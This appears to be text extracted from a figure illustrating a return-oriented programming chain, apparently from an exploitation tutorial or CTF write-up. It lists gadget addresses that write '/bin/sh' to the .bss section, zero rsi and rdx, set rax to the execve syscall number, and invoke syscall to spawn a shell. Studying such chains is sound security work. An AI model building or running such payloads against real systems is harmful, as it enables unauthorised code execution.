 0x400686 pop rdi ; ret
.bss
0x6bb2e0 ‘/bin/sh\x00’
0x410093 pop rsi ; ret
‘/bin/sh\x00’
0x446c1b mov qword ptr [rdi], rsi ; ret
rsp 0x410093 pop rsi ; ret
0x0
0x4494b5 pop rdx ; ret
0x0
0x415294 pop rax ; ret
0x3b
0x474a65 syscall ; ret
rax =
rdi = 0x6bb2e0 -> “/bin/sh”
rsi = ‘/bin/sh\x00’
rdx =